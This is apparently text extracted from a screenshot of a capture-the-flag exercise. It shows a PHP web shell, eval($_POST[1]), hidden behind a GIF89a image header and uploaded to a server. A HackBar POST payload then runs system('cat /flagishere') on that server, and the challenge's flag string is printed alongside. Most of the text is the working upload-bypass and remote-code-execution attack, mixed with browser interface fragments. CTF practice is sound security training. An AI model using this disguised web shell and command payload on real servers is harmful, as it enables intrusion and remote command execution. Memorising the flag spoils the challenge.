 1.14.92.115:9091/upload/123/2.php
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
GIF89a SYC{stay_0r_get_0ut_here!} GIF89a
<?php  eval($_POST[1]);  highlight_file(__FILE__);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1.14.92.115:9091/upload/123/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /flagishere');